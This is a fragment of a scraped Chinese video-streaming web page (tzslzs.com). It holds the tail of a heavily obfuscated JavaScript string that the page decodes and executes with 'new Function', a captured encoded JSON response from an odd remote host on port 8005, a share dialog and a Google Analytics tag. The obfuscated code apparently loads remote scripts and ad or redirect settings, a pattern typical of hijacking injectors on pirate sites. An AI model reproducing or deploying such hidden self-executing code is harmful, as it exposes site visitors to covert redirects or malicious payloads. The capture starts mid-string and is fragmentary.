)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《咱家》https://www.tzslzs.com/video/110319.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2300gc.u5ynch.com:8005/d/4085?t=0.8195446797597499
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1KQ}00n{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s00p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s00p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmDdJ0s}@m(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzslzs.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Q8WHTGLDHL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Q8WHTGLDHL\');");
document.writeln("</script>");